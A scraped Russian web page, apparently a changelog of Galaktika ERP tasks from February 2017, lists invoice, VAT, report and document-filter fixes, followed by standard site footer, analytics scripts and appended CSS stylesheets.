<br>05.01.2017 14:36:42.36, объект: "Rasprdo_RI_do"<br>  [!]: Объект считывается не из того интерфейса, в котором был записан.<br>    Считан : RASPRDO<br>    Записан: SEENAKL<br></div><div><h5>Как измененно :</h5> <br>Избавлено<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.162666.html">102.162666</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>При печати СФ из окна сопроводительные документы по основанию первый фильтр не имеет смысла</div><div><h5>Описание :</h5>Счета, ДО на продажу</div><div><h5>Что измененно :</h5> <br>При печати СФ из окна сопроводительные документы по основанию первый фильтр не имеет смысла, т.к. здесь нет помеченных СФ.<br>Его лучше задисайблить, дабы не получать: Нет ни одного документа, удовлетворяющего фильтрам.<br></div><div><h5>Как измененно :</h5> <br>Фильтр при печати корректный.<br>Не должны помечаться ДО, по которым нет СФ<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.162785.html">102.162785</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Отвязка накладной от СФ</div><div><h5>Описание :</h5>Счета-фактуры поставщика (Беларусь)</div><div><h5>Что измененно :</h5> <br>Отвязка накладной от СФ<br>Если нажать DEL в поле "К документу", то происходит отвязка СФ от накладной, но не происходит отвязка спецификаций, что неверно. Нужно чистить поле SpSopr.cSpSchF.<br>Также нет предупреждения после нажатия DEL.<br></div><div><h5>Как измененно :</h5> <br>При удалении в СФ связи с первичным документов проверяется наличие записей регистрации. Если записи регистрации есть - удаление связи с первичным документом не доступно, выводится соответствующее предупреждение.<br>Пере удалением связи выдается подтверждение удаления.<br>При удалении связи с первичным документом очищаются ссылки спецификации накладной (SpSopr.cSpSchF).<br>Для сводного СФ удаляются ссылки из всех накладных, по которым сформирован сводный СФ, также очищаются ссылки на СФ.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.162914.html">102.162914</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Добавить ENTER в статус-строку</div><div><h5>Описание :</h5>Налоговый регистр по учету материальных расходов</div><div><h5>Что измененно :</h5> <br>Добавить ENTER в статус-строку и подсказку скорректировать: вместо Применить - Отменить<br></div><div><h5>Как измененно :</h5> <br>Исправлено<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163026.html">102.163026</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Окно "Нумерация документов модуля Платежный календарь": вынести на панель инструментов функцию "Представление "дерево <-> линейный список".</div><div><h5>Описание :</h5>Настройка нумерации документов модуля</div><div><h5>Что измененно :</h5> <br>Окно "Нумерация документов модуля Платежный календарь": вынести на панель инструментов функцию "Представление "дерево <-> линейный список".<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163030.html">102.163030</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Проверка номера ЭСЧФ на наличие букв перед отправкой на портал</div><div><h5>Описание :</h5>Счета-фактуры поставщика (Беларусь)</div><div><h5>Что измененно :</h5> <br>Проверка номера ЭСЧФ на наличие букв перед отправкой на портал<br>Такая проверка необходима, чтобы избежать зависание ЭСЧФ с буквами в номере. Сейчас такие ЭСЧФ отправляются, в галактике выставляется статус "в обработке" при этом на портале этой ЭСЧФ нет, портал ругается на неверные входные параметры.<br></div><div><h5>Как измененно :</h5> <br>  Проверка правильности заполнения полей ЭСЧФ (параметр "проверить заполнение полей ЭСЧФ" в настройки экспорта ЭСЧФ):<br>  - добавлена проверка заполнения поля "1. Номер ЭСЧФ" на соответствие формату ххххххххх-yyyy-zzzzzzzzzz (23 цифры с разделителями).<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163055.html">102.163055</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Регистрация ЭСЧФ по рекламационным накладным.</div><div><h5>Описание :</h5>Счета-фактуры получателя (Беларусь)</div><div><h5>Что измененно :</h5> <br>В процессе работы с функционалам по ПИРу 180.9909 возникли следующие сложности.<br>Рекламационная накладная создается с положительной суммой. С портала приходит запись с минусом. Из-за этого не срабатывает автоматическая привязка документа с фильтром по сумме. Приходится привязывать вручную.<br>Далее, при создании документа для учета НДС создается документ с типом Накладная поставщика, а должен быть возврат, иначе не регистрируется корректно в книге покупок.<br></div><div><h5>Как измененно :</h5> <br>В интерфейсе импорта ЭСЧФ исправлено:<br>1) автоматическая привязка рекламационной накладной к импортируемой ЭСЧФ на возврат;<br>2) по привязанной рекламационной накладной формируются СФ с типом "Возврат товара поставщику".<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163228.html">102.163228</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Некоррекная сумма регистрации в СФ с корректирующей записи</div><div><h5>Описание :</h5>Регистрация на внешний рынок по подтвержденному экспорту</div><div><h5>Что измененно :</h5> <br>Некоррекная сумма регистрации в СФ с корректирующей записи<br>Галактика из "остатка к распределению" по документу вычитает последнюю корректирующую запись<br>Причем, сколько раз Галактика лишний раз вычитает эту корректирующую запись от остатка, зависит от введенного процента. Если мы будем подтверждать не 50%, а 25% то вычтет три лишних раза, если будем подтверждать 10%, то вычтет 9 лишних раз. В том случае, если сумма этих вычетов превысит сумму остатка, то запись "Регистрация СФ поставщика на внешний рынок" вообще не создаст.<br>В том случае, если из счета-фактуры убрать корректирующую запись поставщика на внешний рынок, суммы начинают рассчитываться корректно.<br></div><div><h5>Как измененно :</h5> <br>    Регистрация на внешний рынок. Если отложенная регистрация в закрытом периоде и есть записи из доп.листа, дальнейшая регистрация на внешний рынок проходит корректно.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163315.html">102.163315</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Пакетная установка внешних атрибутов для актов на передачу оборудования в монтаж</div><div><h5>Описание :</h5>Акты передачи оборудования в монтаж</div><div><h5>Что измененно :</h5> <br>Пакетная установка внешних атрибутов для актов на передачу оборудования в монтаж<br>Для актов на передачу оборудования в монтаж необходима возможность пакетной установки внешних атрибутов, как функция "Пакетная установка внешних атрибутов", которая есть в списке платежек, накладных, СФ.<br></div><div><h5>Как измененно :</h5> <br>В документы<br>-акт на передачу оборудования в монтаж<br>-акт на передачу материалов в строительство<br><br>добавлен пункт локального меню "Пакетная установка внешних атрибутов"<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163387.html">102.163387</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Некорректность перерисовки графы "П/Н" в списках ДО и надписей про оплату/отгрузку в шапке ДО</div><div><h5>Описание :</h5>Счета, ДО на продажу</div><div><h5>Что измененно :</h5> <br>Некорректность перерисовки графы "П/Н" в списках ДО и надписей про оплату/отгрузку в шапке ДО.<br>1) Переключаем формат на отгрузку/оплату ДО на продажу<br>2) Переключаем назад (графа "П/Н" в списке ДО и надписи про оплату/отгрузку в шапке ДО - остались)<br>3) В ДО на закупку и повторяем пункты 1), 2)<br>4) Возвращаемся в ДО на продажу - графа "П/Н" в списке ДО и надписи про оплату/отгрузку в шапке ДО уже "старая"...<br>См. вложение.<br>Аналогично и ДО консигнационными...<br></div><div><h5>Как измененно :</h5> <br>Исправлено<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163395.html">102.163395</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>При подборе первичных документов необходимо допускать небольшую погрешность в суммах</div><div><h5>Описание :</h5>Импорт ЭСЧФ (Беларусь)</div><div><h5>Что измененно :</h5> <br>В случае, если в приходной накладной сумма равна 112,499999999998, а в ЭСЧФ 112,5 при попытке подвязать накладную получаем сообщение о несовпадении сумм.<br>При сравнении сумм нужно допускать небольшую погрешность. Округлением от таких случаев не избавится...<br></div><div><h5>Как измененно :</h5> <br>  При ручном выборе первичного документа учитывается настроенная погрешность сумм документа (настройка импорта ЭСЧФ).<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163452.html">102.163452</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Не выбирается "пустая" группа подписантов</div><div><h5>Описание :</h5>Акт инвентаризации СФО</div><div><h5>Что измененно :</h5> <br>В акте инвентаризации спецодежды пытаюсь выбрать "пустую" (т.е. без сотрудников) группу подписантов - не получается.<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163515.html">102.163515</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Оптимизировать время формирования XLT-отчетов</div><div><h5>Описание :</h5>XLS-Отчеты по шаблонам</div><div><h5>Что измененно :</h5> Оптимизировать время формирования XLT-отчетов<br></div><div><h5>Как измененно :</h5> В рамках решения задачи было сделано следующее:<br>1. Было проведена оптимизация кода формирования XLT-отчетов, в результате <br>достигнута незначительное увеличение скорости.<br>2. Было проведено исследование скорости формирования в зависимости от данных. <br>На скорость значительно влияет фактор уникальности выводимых строковых данных. <br>На примере отчета "Финансово-расчетные операции | Отчеты | Интерактивные отчеты <br>| Интерактивный аналитический отчет", разница в скорости будет порядка 6-ти раз <br>между:<br>  1. отчетом где все строковые данные по колонкам одинаковые<br>  и<br>  2. отчетом где все строковые данные уникальны<br>Чем больше одинаковых строковых данных, тем отчет будет выводиться быстрее.<br>3. Было проведено исследование влияния прочих факторов на скорость формирования.<br>3.1. Если в шаблоне после "основной таблицы" (таблицы с основными данными <br>отчета), есть еще что-либо то отчет будет формироваться медленнее.<br>3.2. Также негативно сказываются, наличие в шаблоне:<br>- условного форматирования<br>- формул<br>- объединения ячеек<br>- обычного форматирования<br>& УНАСЛЕДОВАННЫЕ ИЗМЕНЕНИЯ ШАБЛОНОВ: <br>  GALREPBUILDER.XLA<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163596.html">102.163596</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>При установленном фильтре по виду договора по F7 попадаем в режим редактирования последнего в списке Договора</div><div><h5>Описание :</h5>Ввод договора</div><div><h5>Что измененно :</h5> <br>При установленном фильтре по виду договора по F7 попадаем в режим редактирования последнего в списке Договора<br></div><div><h5>Как измененно :</h5> <br>Исправлено.<br><br>Если созданный договор не удовлетворяет фильтрации, то фильтр снимается<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163614.html">102.163614</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Выбор МЦ из договора. При полностью выбранной спецификации зацикливается интерфейс выбора</div><div><h5>Описание :</h5>Приходные накладные</div><div><h5>Что измененно :</h5> <br>Выбор МЦ из договора. При полностью выбранной спецификации зацикливается интерфейс выбора<br></div><div><h5>Как измененно :</h5> <br> Исправлено<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163618.html">102.163618</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Контроль количества в Акте о приемке материалов</div><div><h5>Описание :</h5>Акты о приемке материалов</div><div><h5>Что измененно :</h5> <br>Контроль количества в Акте о приемке материалов<br></div><div><h5>Как измененно :</h5> <br>Контроль остатка осуществляется с точностью до 6-ти знаков<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163726.html">102.163726</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>При формировании сводного сопроводительного документа на 
закупку по ALT+F7 выдается сообщение про накладную с номером записи 0</div><div><h5>Описание :</h5>Сводные сопроводительные документы на закупку</div><div><h5>Что измененно :</h5> При формировании сводного сопроводительного документа на <br>закупку по ALT+F7 выдается сообщение про накладную с номером записи 0.<br></div><div><h5>Как измененно :</h5> Исправлено<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.163763.html">102.163763</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>алгоритм CREDITREPAY для вал-х кред-в рублевую сумму берет 
не из поля VekslOp.SUMNDE, а перемножает "валютную сумму распределения" на курс</div><div><h5>Описание :</h5>Разноска ТХО по видам документов /укажите тип документа/</div><div><h5>Что измененно :</h5> Алгоритм CREDITREPAY для валютных кредитов рублевую сумму берет <br>не из поля VekslOp.SUMNDE, а перемножает "валютную сумму распределения" на <br>курс. Из-за этого сумма проводок не соответствует хоз.операции на 1 коп.<br></div><div><h5>Как измененно :</h5> Исправлено.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/103.8414.html">103.8414</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Добавить фильтр по МЦ в иерархический реестр накладных.</div><div><h5>Описание :</h5>Иерархический реестр производственных накладных/актов</div><div><h5>Что измененно :</h5> <br>Добавить фильтр по МЦ в иерархический реестр накладных.<br>Клиент часто выбирает накладные по заказу с конкретной МЦ.<br>Для удобства отбора накладных необходимо доработать фильтр по МЦ<br>из спецификации накладных.<br></div><div><h5>Как измененно :</h5> <br>Добавлен множественный фильтр по МЦ.<br>В отчет попадают только накладные, в которых содержатся выбранные МЦ.<br>В случае печати спецификации в отчете отображаются только выбранные МЦ. Все прочие не выводятся.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/106.10379.html">106.10379</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Накладные на отпуск: количество к оплате и процент убыли</div><div><h5>Описание :</h5>Накладные на отпуск</div><div><h5>Что измененно :</h5> <br>Накладные на отпуск: количество к оплате и процент убыли<br></div><div><h5>Как измененно :</h5> <br>Автоматически пересчитывать количество к оплате и процент убыли.<br>Разделена настройка "Настройки Галактики \ Логистика \ Документы \ Автоматически пересчитывать количество к оплате и процент убыли..." на две:<br>- "Настройки Галактики \ Логистика \ Документы \ Документы-основания \ Автоматически пересчитывать количество к оплате и процент убыли" - настройка относится к ДО<br>- "Настройки Галактики \ Логистика \ Документы \ Сопроводительные документы \ Расчет сумм, налогов \ Автоматически пересчитывать количество к оплате и процент убыли" - настройка относится к СД. По последней изменились значения:<br>- "да" - поля количество фактическое и оплаченное связаны между собой через процент убыли, т.е. пересчитываются автоматически при изменении любого из них<br>- "при 0-м % убыли" - пересчет полей происходит только при нулевом проценте убыли. Фактически данным вариантом достигается синхронизация поле количество фактическое и облаченное, если клиент в конкретном СД не пользуется процентом убыли.<br>- "по запросу" - при редактировании выводится запрос<br>- "нет" - поля количество фактическое, количество оплаченное и процент убыли полностью независимы и могут принимать любые значения. Редактирование ни одного поля не влияет на значение любого другого из них.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/106.10394.html">106.10394</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>ЭДО. Некорректный вывод строки допинформация в СФ</div><div><h5>Описание :</h5>Наши счета-фактуры</div><div><h5>Что измененно :</h5> <br>ЭДО. Некорректный вывод строки допинформация в СФ<br>В строке о допинформации выходят какие-то рабочие данные<br></div><div><h5>Как измененно :</h5> <br>    При выгрузке в xml информации о дополнении атрибут Идентиф = 'Дополнение', а не GUID-коду.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/106.10402.html">106.10402</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Некорректно работает функция группировки спецификации при печати СФ</div><div><h5>Описание :</h5>Наши счета-фактуры</div><div><h5>Что измененно :</h5> <br>Некорректно работает функция группировки спецификации при печати СФ<br>Управление сбытом \ документы \ документы для учета НДС<br>Открываем документ<br>По документу несколько одинаковых позиций, т.е. одни и те же номенклатура/наименование<br>У позиций цена одинаковая, количество разное.<br>Печать.<br>Настройка параметров печати.<br>Параметр "Группировать позиции спецификации документов"<br>- По матценности и цене - НЕ РАБОТАЕТ - выводятся прочерки вместо наименования (по количеству строк спецификации)<br>- по обобщенному наименованию - НЕ РАБОТАЕТ- выводятся прочерки вместо наименования (по количеству строк спецификации)<br>- по внешнему артикулу - НЕ РАБОТАЕТ - выводятся прочерки вместо наименования (по количеству строк спецификации)<br>- по дополнительному штрих коду - РАБОТАЕТ<br>- по матценности, партии и цене - РАБОТАЕТ<br></div><div><h5>Как измененно :</h5> <br>Исправлена печать СФ при установке параметра "группировать позиции спецификации".<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/180.10016.html">180.10016</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Распределение спецификации накладной по ТС</div><div><h5>Описание :</h5>Накладная на отпуск в производство</div><div><h5>Что измененно :</h5> <br>Описание во вложенном файле<br></div><div><h5>Как измененно :</h5> <br>Добавлена настройка<br>"Настройки Галактики \ Производство и планирование \ Управление производственной логистикой \ Синхронизировать даты в распределении по ОС"<br>Значение по умолчанию - "да" для сохранения преемственности).<br>Для решения проблемы надо установить "нет".<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/180.10073.html">180.10073</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>В книге покупок не верно заполняется ИНН / КПП поставщика</div><div><h5>Описание :</h5>Книга покупок</div><div><h5>Что измененно :</h5> <br>    В книге покупок не верно заполняется ИНН / КПП поставщика.<br>Порядок действий:<br>    1. По акту на прием услуг сформирован Документ для учета НДС и зарегистрирован в книге покупок.<br>    2. Во внешнем атрибуте "Поставщик" указана организация "РОССИЙСКИЕ ЖЕЛЕЗНЫЕ ДОРОГИ".<br>    3. В расширенной информации вывелись ИНН / КПП организации из внешнего атрибута "Поставщик" - 997650001/7708503727.<br>    4. Изменяем значение внешнего атрибута "Поставщик" в документе для учета НДС (пользователь изначально выбрал неверного поставщика) на "РУСПРОМСНАБ", ИНН - 6408206071, КПП - 540801001.<br><br>    В результате в расширенной информации документа для учета НДС значения полей ИНН / КПП контрагента не изменились. ИНН / КПП остались от организации, которая была указана первой во внешнем атрибуте "Поставщик" (997650001/7708503727).<br>    При печати книги покупок также отображается ИНН / КПП поставщика, который был выбран первым во внешнем атрибуте.<br></div><div><h5>Как измененно :</h5> <br>  При изменении значения атрибута "Поставщик" с одного контрагента на другого ИНН/КПП в СФ изменяется (согласно установленным настройкам).<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/180.9672.html">180.9672</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Исправление СФ заказчика, связь с посредником</div><div><h5>Описание :</h5>Наши счета-фактуры</div><div><h5>Что измененно :</h5> <br>При связи исправительной СФ заказчика с СФ посредника первоначальная связь не отменяется.<br>Однако если связь делать обратную, к СФ посредника выбирать исправительную СФ заказчика, то все хорошо.<br></div><div><h5>Как измененно :</h5> <br>      Доработана возможность привязать к исправительному СФ заказчика (посредника) СФ посредника (заказчика) с отменой связи с исходным СФ.<br>      Например, есть СФ посредника и СФ заказчика, связанных между собой. Создаем исправительную СФ заказчика. Привязываем к исправительному СФ заказчика тот же СФ посредника, при этом связь с исходным СФ отменяется, привязываемая сумма СФ посредника - полная.<br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2017-02-06] <a href="/galtask/date/2017-02-06.html" >Задачи 31</a> / <a href="/galcomp/date/2017-02-06.html">Компоненты 19</a></div><div class="col-sm">[2017-02-07] <a href="/galtask/date/2017-02-07.html" >Задачи 49</a> / <a href="/galcomp/date/2017-02-07.html">Компоненты 13</a></div><div class="col-sm">[2017-02-09] <a href="/galtask/date/2017-02-09.html" >Задачи 25</a> / <a href="/galcomp/date/2017-02-09.html">Компоненты 11</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/style.css
body_size: 3076
content:
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px Arial, sans-serif;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 800px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}


/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 150px;
	background: #FFE680;
}


/* Middle
-----------------------------------------------------------------------------
.content {
	padding: 0 0 50px;
}

*/
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	margin: -50px auto 0;
	min-width: 800px;
	height: 50px;
	background: #BFF08E;
	position: relative;
}


@media (min-width: 300px) {
    .avatar-left {
         float: left !important;
         margin-right: 10px;
    }

    .date-left {
        float: left !important;
        margin-right: 20px;
    }
} 

@media (max-width: 768px) {
   #comments-list ul {
        margin: 0px;
        padding: 0px;
    }   
}



.col {
    padding-bottom: 15px;
}




 .cr{
	border-color: aqua fuchsia gray green;	
	border: medium solid green;
	}

 .mb{
        width: 62px; height: 62px;
	float: left;

	border: medium solid gray;

	font: normal normal bold x-small/normal Tahoma;
	margin: 2px 2px 2px 2px;
        text-align: center;
 }
 .mm{

 }
 .mc{

  clear: both;

 }
.mt{
	width: 100%; 
        height: 20px;
  	float: left;
	position:relative;
	text-align: center;
	line-height: 50px;
	font: normal normal bold x-small/normal Tahoma;
}

.mv{
	width: 100%; 
/*	height: 50px;*/
	float: left;
	position:relative;
        left: 0px; /* ��������� �� ������ ���� */
        top:  0px; /* ��������� �� �������� ���� */
	vertical-align: center;
        text-align: center;
	font: normal normal bold small/normal Tahoma;
}




--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/galstyle.css
body_size: 65
content:
td{
	padding: 2px  !important;
	font-weight: bold;
}
th{

}